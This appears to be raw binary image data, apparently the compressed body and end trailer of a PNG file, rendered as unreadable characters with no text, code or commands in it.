uC<�z���5�,2������R��|��S��t��D�2���%I�"q>���3n�9fM�[��|X(	p��N���|�9$�Z�	��sF���4Ͳ�5],q(��o�%�8�+�(���,y�d|�W����4�a9�Q(r�b��a�&D���aJ"F/0�Y�zCM�W[t�M7��?A/����?�?z�m�B'n8&QP��^5�V�O]+�p�N�Ǩ�$Q��4�kk�VL2@��aK�����}�J�KK[�M���f��m~u�^\:B/.����y��XT�w��=�NѴ&I��:�F\�9r�=)F�\�_t�16�Y�<� ��-Z�s��j�	�U�VV����:NS3sRŋ�����PqWQ�^�~a+�b`�ց#��jE ��(R]a����*2�vo�t��A�p�+ϋU��k�����݆D8z<��Qt[%]ջьQ�j��/Z�Q`��d��E��zY���>Z��1���ֶIu���p�Е^�()$��xD��g�]�PQ2b�g�Y��Dm�VdUZG%͌+r��	���If�g)�]ٌǔ8O ��f:��m��X��h�/jt ��9�=��r�<͡�$�`�8Ie�W\��Q'�A���`�0TL
yD��ZǕ
2�<�ޖT��]�)	b�N=<*�� o�ePWe5��,/s�y�CBp�e��N���^��+���B+�7�o� 9xa�ޚ��(c����(\��T�o�1t�	�\�e�"!зöX�NM,��?�@?�~�^���fQ�g]Xq{¯�=sn�<2*UA�C3��P���P*؃�� �;����/h��ٙ������L#��˱zq޼@G��H7.,�.5%һ��x�z�q�i��W��;�:F-���xq6�P`�^����R��3`�#�م�D�
�cQu@�u!@'��Ҭ��^.I	s�)6t�=MB�s�ޒ����Q,j�5βU��W���\��P�u*����#&�u� �S�!�9��5�''�p5�6)k]]U��>̢6n��R�2�P���&el5RG����86��@y�Y_Z�����wl�8,q���D�x�V6��f�ވ �K���t�Ss�6&���(#,X}��B�W*�'�������%@q�V����zUPS0W�QDd��2:O�^qm!�#\kྃ�;6�)���+���ES�iz�ͷ��[�����Q��q���kX)��j�R�ola�:��S9���"��)G�~�zU[���� ���|�>r�Uy���Q�ו#�Fs��|�ܕi3�d�ti�qΑu����R�f\�3�D0AM��Lj2���	�w]�vA�B��q�(�YL�MUM1(J{��37]���a2�19�Xz [V�f�%i65�R�����%j�{	y�<�0 N�L	����],-U���&
JcOD��>"�kMZ�.SVTN$v�"IcTWL�T��!���]&��!K]a\���6�������(ʿ���,u���)(��i��	�xq��<�u�~��6��g)�*��r �΢�aܹ6
����vr���<�v�3 j�mk:5A��Fz���%2��Jp`b�8dh����{Pk
Gu�7E $Y0v}j��*��1��H�ʐ'.�df��A���1h�J������w
a��=�P�)#�4R��"鬐M.J�j���-����{�
g�����q��_��o]���i��B��n��y�¹��3y�f��7�{�I��N�P+i"�E&��t��k��A6'��G��MH��ht(����$���_Xa�OON�0�U�p��s��p�Y��p�!��_Z]z�t���T]�J��CrZ��׈M�T!;#��H՛�tq����.��ʊ�~�&��3(�q�x�[�l�䔖D����!��x'�u/�e��0Dj��E.z� F�3v$���_��vƺrd)%)���2�>9%aR��{�D<%��`��U�:!��*��uJ���9�}q�V�GN ϗm)��p�䘒<V�5]ߢ
s+z��On|ut�����b�BJ�����kԶ��ȉ��wf��Ł�G�@�{AH�f$š!oj����0pb�=��p�5�^5�� ��4%3h��B��cʗ�q�Jr%�X�;/k�֫�TAA�hhF��"�(^@^F��M�a�X��kP]���ͷ�\&?�iZ�����}��Q\��a\�6�[��覹&��d�f���m�m`y�������gk��B�(����z�w�����k8���#՞,���P�j��U9<��,/b~�!*��a;����z�
�ӴK����d�ݼ,�]�T�J#�۪-K�:�m<u�U� �d�����R.���_�/$d��������>�t��W8p<�����0@JC���sؒ��ӏ]��aC3>i��@�O�pViY�,���{c�&��84��o*����ϫ˼�{�,�a�?����еR,�"Ԑ��Kg���[j7�K��tBK_�o����zoΣ�zS�c��f;Zс�=�o������͘&re:���,��,{V����kOqX8�{��0�;B@ U(�z^<-���]�aYVٳ��o�Ҩ��-�(��5$aD�u�-WlK�\�'��f!B@$:�xF�ɯU�׬,b�-ү� ��һN��g��m���ZZ�[�W��V���V��/�ej�+��	�*�ݔ_�ʹE[e>�]Z��yE!{ah$��P6�q9I�IEC��JZ�0�dh����Ђ �TPG��Α(J���ʨ1��@N��X�4�T�7�:���Me��B�, ��9D��(N�b$}bR��2d �v��'�q +/tm'B>�R�'���آO�J�k5$�-��1O>/��MQ��?�����/ӑ2��T�<8�E��A����(L"��d� �i{=�_$��m�0D�"�pBǄdYe�oKڻ��^�e#�|���(X��w~ƽ�.#T�5|��P�k��@�A�PqB��3NS�b�bϊ=,h�����
�	%����Ju��r��Â���l�"��[8[#`���}�dk '��� h �גS��V�y����kᶉ%:~d�n�Z����Kv�v��a���r�������n�
i"m��0W�줹5��D�������q9߸ Jt�M�8����f�ytЧP��60���je���\�VS?Żj��QM°&U��т�NǢ�K )�������2^�hſi�u���	����@΅b�
�4��
��+�"?F�J�v���츹D��[R&�����ޛ�l���K����JCE߬�"�n�i������W�M�k��ՑJ����Vc�J�|�bR�tЋ*+è���C�~^�3NT�3r%�;@z(];�GZ�5 Z�Ё�
?���9ğ���t�(%���P�I�2楲���P@)t7��pS�7���L ��+��A���cS�P��C�GŸ�ҢÛ5F䡣����*�mZ���x�NƗ�h�2��BǊ���h/ڮ V��&.˭���r��2�tu�j&����)��	ω�11�5��<n�����j�-
ݸ�6��?_�ȵ+Ghj� ��>��S$�2�U�T�
��1U4�bGj�N�2�FUw�5ɦ�2GAD���7|{<�F��\TA�U�$f��Q1JH�8���v��OT?#��B�fCǺKaf���s��P��^�YC��czy�.M���Sr����Ӳ�\��=.��)������'��cG�7Q��߉�<f:� M��������i�����;y�#��Po��F��4��X�_g� T�&���Pd:��5��P�*2pa ��(�.�� Z�"�G
T����R�%�bGƚ��X[dT{�׭��4Ut�ÿr�,͵�rdq�9���q5h?خV� ^�Z�"�&z�9�_����4��U�[���伶�H�&�5�豣��P��JQ�o	Y�p���43=-U��g��]$L�Ւ��*4(B{�?#�68C�*#�0�~�w�FK��P����rC/��5n:�x_��ZCdi� ���F�v���R�=y�?�<��X�N>��8n���F� ����j���!���o�1�ȅW�P���V,=��X[>!!����&:�����}�G-���Ea�Ǎ��P�+D� :}�>|��ME>%��.DK;�۩CpbB_��-0���f���q��t��4Zid�i^�*L�)MrV���*��tqdEҨ�Y?���l�G�'�i]����'�������oƼY29K��<��oP�u�J�s�Kz�F�����Gz�]���[y:_���U&�B|�/bN	���4+T�,J�a�wO�9x/��
� ���F3�bP�`��i��he6@�\���3���=F��v&/#���]��%2!���o�uʋR�񼂮0����j�0�]�֕$��.&�4J�P$S�cd�4�%�X��ܫ�t������W�a��KuyOֶ�*D횥�/��ڃd��i�5C�Q7�SK2��Br�;5P�I11�1L	]1����(\�����y��
���5i��/�0�(๊?�Ȭ���p(�3�H������^9BA�Tj�	�^4R���\��+�wUD���erMXE�]?�*��`�U��yY�)vS�����N�P�z�a��I��딫��|�$�3<�k�;��F�&]h�����^�����噿����ȋ�\T��k�6�B�G
+�BW�|�=P�z��h�	�X�m *��2[�p��?[�0�y������En*O؞s���b/�8$��}�*��\� ���U�(�'*���1t���1��U&W���V�.��$��߇�z�d�3$�;Y�.�~y��N�0Ric�����Ez.��k� ��ĵ>��f+���wh4L҄�k� 4y��.�^.�F��dM]��Q��Bb�(D��� U�&w��	�ϩ���!�`U�>U��*���Y�"�\��@��JZ

Byz+h� ?.�T	�t�@�X�.op��z�r%������1pU� ۞uO���ѯ�5����Ra��q�N�_����VVe�R�c������Q)�K9���
T<�6#͟�:�]</��(��%V �֙@�"к ���<Y�{�p��0�U��mK
�;�:oG�ލ��9��y-ҽ(5b��qc�Z�A/	�A�Å�s��0V��F�-�&�i;#��E*�#���I;@3���C��	.2�Q[j��(�	��%�v���9q����|�0������P��nb.����P	I�XFs��_���@��x�nҌ>��ϟsCH�8sAA���t�O!܄e��rF&O�9L^V}*���g����6��FAI���=][M!�@Ƽɴ��x�1��>dN ����y*T�Q�|�B�ylkm�D�����B�O'�?�_4ty�ҫDo,[�D��]jR)�e�3��%�P*r.8��u�R�!��ĆΗ3ޓ�}��P�/Jd.X�]㬙��P�P(3�Z)�q�'Cf��c�&��V"�E���E��X�'Y͑xth�@(,\����hGh���u�>���Yx�J${Q�洽��m{S��u�/�V��b���|�ʹz�R2�$Mh`"\h��7��t
��f:�$t}��;T���2�&+a������#2��OHV�*H���0�l��d�>j��!6"����Rޢ��Sh�r�Kg�P���uJ�AȇR�{W'`Ps�${�Z )x\�ԯ�A��E�7�4�Q�r���+4��l�rj�f-��;��UثZl�A+����/���-����;�1�'��>���ʜ{_iZR�Mm�OឬJ����&4�T�e	�7Dq
=�EGD7ԋ��
%�1(��@c;eJdJ��NK<�J��E9�h�N�P��Ӗ������!�iIA�Un�鯑� m�{B��QB=2\�D�����	����6h�MR�t���cҒx���7�#"Q��` X�R�V{rL>@ߚ�P�Tuμ�� ���]A$� d�(�Ԃ��Igi����@U(�f�� lC��6U��((��{�!����,�=?;@���}U�_:O���'m�9�_rHw�ƶ5۷��khΜ�K�~u�Is��D~HK���9��,ѕ��7��P���iU2��rE���������ۉ����pd�+� rآ������X�5Qo�mz)�hP�u�ƣ�J�����\�����_$�1`Ҩ��84ʆ��{��rU��o:��-��Qϴ-��CCb�ʐ�(@g�z]���-I([h���Tr��/�@Ry�X=!�ɜj(����h9Ye)U�!�rFC�2F�m��䲰
h9��<���B��Y, �H���<���'��)�,5^O�*�
9�b0-�+�:�ޯsȺJ�ի�5-�ض�`��t.��M̼�NJf�7�(O��4s^t��=�g�t�Wj���준L��f u�V��B���#���\�B�[ht��xM�,�d�
|1O�X�5����*�%�j됅�W�)�hk	��K`v��*��	�@�J���)'^�Fa%��C]�"�g5�KJ�d��u�x.C��?7���hhG+	��ly7-�{J��Ο��S�!�
J����YB>�%�G��rf ͟�����y'~R�	@�3r�)�	~�e�ތ�L��"�^TN�Ȅ2BN
 ��ÿ����r+�����R��Nkjrsl÷Xi�d���I���M�/��� �:gkQ( U�����J��u��4#i��T�T��6��jmY:�%�B
�B�a]CF����x�@��N� !!f�Ii ���E�x99m1���%��IǠ)7�`��Y%�iM�N؇#C�sƦ��lB���&���������"��B����8�Z�{
\�g(�-�+A�D�S�s bh�cW�5!��l_���S��H����\ʤd"���.K}��o�cʋ�D��LV�=D�5d��D	��q�fE�~�1`h`�J�Ή_��_�|13OeJ6�֭�K�	��-E9ZZ*��ʪ�p��Ԧ���T��:���^z�j�Xk�t^G$��ءH���MhU����
��A��P�G�k}�uuP"a�SK�N��#P��h�g��M��ǰ�(ޮ�E�=4#��Ŝ�4t��(x2�����q�l]:2<0����xc��O7-�ɇ|��8\��<�#�Q����m��(��2��_��7�g�t�w0�M�cK�1`�P�U` As��C� �m�\���	(L��c{Dy1Ĕ����-p����Y�Z��j]��*�$`Vg���-��ZU3��󈤀�+Ch�:׸ndpk�ͽ��w����ѾL WSJ)�R\�,�����A�`��6?AƸ�6mi	�V�1�g�L +)�Vy)R"\H6��i+M�ƘikR(h!�+��E�eE�_*�{v�J�(��Y^�p���3ԡ*c�6��0�vt'���a�A�O���ۍ��XS�T��P�X�%"3)ܖj�+�e�%�v�:�E����3Ԍ�!Y���ק-IU��Zm��^v��J��M	¬�P������0�M����ypy=Q$��
B��@�0:=�$y.��:�mKM�1�
��S�e���ƶ?mX#d��q��/��1[��Ñ��]1�"��/H�f��$ޔ�������=/kۏ`1%C�޹�6���ߌ����ƀ�l���n��vsO�����6���m����6������6�=cc���ƶglXc�����klc۞�1`�mlc�36,gg�G��ku���6�6.uv��
=����C9��g��L��v�>��"��f�H���V��~k���t�I���������6ǀ��̿�����-�䷮ї�aI.���r�\H{ў�I������#t�I��gy�����G��D;m �^O��C�;�x�'��������пS�G��a���Z�����E:�6,�@�4��<v��>����+��?N�$�-V��%��uK�r�^�s"~#J����u+��w_��z��\�na���w��즸�6氈Ru���g>��U��+���-�6����.���6�:��>��h��w��r������~>��?�����X}b=;�\y�Y��:;�,0�<�� ���?86��F���/4�굯}�0=pט��vڅ�0����}��x\i�қ��c���}�[�x�Zo�
����#X��-��$�AL?�J�����t`����}<�A�ي4�Yܑ����+xã�+��%�?��벎��&�z��X��q�:�<`�(�2,�G����E������w��q�{�F��i�߻�Pϓ�=%�y����o]�a�l)�{����hP��E�p��;%�B�s��u�_���|�,�����	���	�ΓW�?=�������r?����ݨA��W���h ���D(7����Wj��!���6�����b�f�|a͹�[���s���W�+����sn����7�G�ii��a~�G+�e27k �'~���x��zKM��x��-����h$`e��X8ϩ�����.fz�4=v�,���z���d�!|��Ձ��z�ۣ�s�{��4������{gy`�$�O ֹ���C�q�p=3X�,�4�'i5: +\�Y�l�������gx��\�iʨε�r?�����e�Hz?���]���Y��:Ǐ|�{n�]�%	w���b�w��2�Y6[
�ߗf�|�3o����e�O�p�� ��ܹ����G��q� ���}��O�٨\�ɂP|i�I�ߓ���Nm1 @�sk� Ti �X�$�� ����Ξ���u.�O���X?:�ˆ�g� Z��_uwZ�!�⛼Hvzy��.4�F��������y8�R�fT�?�8�������ܣ�ZHzX�<?��]��5������%步s��25� Yَ{����������7��l��<yE�3���r�Ō�ϯ����|�c�j�{�X�A/]H_�IpF�>�aO_����ƙ��� $�#;�z�^�Ҡ;v���섥qw�X����ыKֈḏ'�Jo�V��M\`/}�AöA�� f����VY�����
�Y�^C8��>��0,I�?p���7b62/�(|&ZtP,�l����-����);��9��轳��Op�<�4��C�a.�^��,�8'y��<�����nu�����C�����k<�GS��U��7;����a���F=�5kE�r��_Xy�&�): �v!?��実��#;q!�T�**y�v�XYŏ�8�#�6~���|�f����6��p^���I�^.�[��'�9;a��F=�-3��*��b
~�=E�֫lϲ^ �.{Z��PwsǍ;�[��Hm{@z��t���5莊��"[��=s�Ds/`���ɐ�,[�fɾ�{�����ߥ}n~������^���^�;0x������k��;~X��a�e����ت�j�z��M��T��ѻ��=��tq��bK2F��o�^���ߎl��h���g����^��!�֬paUo�a!X�cͤ$q�z��F�,_��,�O��m��X�_��I=����,�`�q���`�?;?��y,\ ���bI����Zf�����I�*Y�'jS��H���s�H d�j�z-��3��ϰ,�~�'�̢Z��oߘG��2Vi�/DǶY3��(<j�=֚o0C�O��~���[I>��|����*��T6�ͷ� @i.�4��]�/L7�}3ѯy���<��w��o?zx���>���M���$9�w6`�S������ �F��6��L��8����ao���;�(�g��ڷ��Ŋ�ds5�?!��� k5�%ö	}.x
O���A����Q�aJ���֓�����d�H���x�no(�H��X�L�~�?n��ϟ�S�L�Ӂ�+�g��D��7z�Қ���l�c@�W����-�:@ؠ�<�~��D������/���`����1`mȶK�j��ҋ4�	��[)�������)���a�B��^k�P_�b3y"E�J�M���i5t��vl#e_H��X�f��|>���*�f�H�Q��#��֯#�� ���z��Ӷb/�	���a�Cr<����M ����� ��h��z�,T�.�f��Dc�p���%�6�1W6��t�s�AZ��儭�d��������f��
5�����젷5�\.�=ŭ1`9�G�nv��0̃U��'M�+[�ki{3p ��6��ޞ= ��>zx�����4��T�4+���h���LݲC{�{W_��ݚ3D[���}#0���=˒�_�;�^�/�
��Lu'l3�#��=�=�u1�a�� %o�)��O^Okv���d����x���%\�]�R?U>f/��VһX/���t��]Y���E@�����'��>w>������ހ�a�R��B�d��
�A=v�����^�l��ܹ��S�{^u4ͻ���m��7��	&�����PY@ C�fZ1����ⶂO�o�"��7Q���N�r@湟����Q�	5��z��:?p�5)�I����m��,��nE���A��9c�/\�{�2J�Ų*��)>�K�L��U�\?���c�e}-�~�Y�:Xm&������,�
���D'�n�����N��vɁ� ���u�v�f�979�� ��K�bɤJ0z+���q�������I��Q��M��M��eM��c��,�
�.O�Ź�W��#d�7i�����#o�oX*��.s⸖g0Cؙ=�>�q_i&S�����d���G�������i�6�a7,kS�L�H���=�azf�׿��!}?Qhr��l��A_J����^�j�R?�� :�{�e%���w.���J�������i1$Մ��w\_���7�|�Z��[�j�i�F�Э�X�6l�w���m�Q!`Z�߁����o�P�a'�^(�m��������t@l�pk�WS��lyw�������O`K���jT�̦2[�㰀-S�[?�6�'B֐�^�`g���^�@Ϊ(߭�-�,	���]o8�^���0��o������O������ ��a��m2f�����:�|v���[�؊��.���h�� �p�0��x�e%�|�躍� ��6*b#�y�R����<cC�b��O}`?����v,��;=��c�������z%�7Q��U5̱g��lcV�q̇���Ěp�DS�bu�*)��ҰNGلdg���Jچc!�t�Q1���Z �G��}��s�tvC�t���؅L2��Y�-)�Ȱۿr�v��]a*5>�F{TTV�b +C+ئȘ��Ϳ�A+M��۰�����m/ޒ�G�!ٍ&bxu۩%�Q��Z�I��ӓr��+`m�6Ͷ�D�ih���&�fR��ϒ���
��Ecq�{�!��ކi��bd3���6g[Z����i�Ŝ�?�ݻ���;��I|؊���R�,B�vY�Շ���2��'�/8�$���(�l�y<���!�ǹ�Jn�O{��Uᬆ�x���Nᨙ�g�k[�6�D<�]��U���5+�@�fyN���b~���m���C�m�<����F�J����oN�YK\l8�=&�MQ���l��1lv��ֵ�t�pNwRI�wD��8��[+�P�|�Fn[��͏�5I?:���l4Do�d��`a�ݎjdd��0#K&i�D�"�OS�M��d���>���=�yT���!?�|ehs�m��6l���(��yx~(��P+� �|b��Z�*zk�p1C�r�� v�6���Dr�׈��t�.�4!)�u�* ��n�ʅT�Q4|����6+�ҭ�y3���D�،vK�g#���a�8��c`°�
6�g�س�w:�i��Bo	�ddo����,�Ĥ�a�� +�����r(H�����D&n�@�G��a����rKY����
�ϝ��U}����7�!۶�8��S���x[#Xn'�HX�^ǠuV��aìF��g|��<�v3�sU� �Av]x����̼ФI���rl� .i^����I���������P�nyWޫµ?�*Ͷ��m1!�L3���In@���х��(�� �����iә���^Q��b^	�����֥]��m��������|�� �����Nr�;���sh�o��~����U��U���tж��i����f������y�B�n[�Q��P�tf���,�,P��d|���<��H�6��9���wM�Iy��^����s��iX���� ��{����P@_(n{<�5�v��N�p!d�ζi���b��e���{n�^sX���P�
�ݮ���;��[�z�fG��9�zt �8�b���f�nW�e��M��8�M~���N�6�d/p����(��03���ZV�t�NK��3�|d^c����62��G�L��3��6r�������X�;� 6����1@<c�y14��w:��g#�ۇOͭ��;M�im|�����_NY̙<7qlcۨI�������֞5&��#;?���V�7��;?Kn�+�    IEND�B`�